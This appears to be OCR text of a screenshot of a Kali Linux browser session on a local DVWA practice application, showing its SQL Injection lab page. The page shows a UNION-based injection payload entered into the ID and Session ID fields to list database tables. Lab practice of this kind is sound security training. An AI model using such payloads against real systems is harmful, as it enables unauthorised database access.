 Firefox
19:34
Kali Linux
Vulnerability: SQL Injectio
SQL injection cheat sheet
127.0.0.1/DVWA/vulnerabilities/sqli/
110%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
110%
Session ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_name='dvwa'#
Submit
Close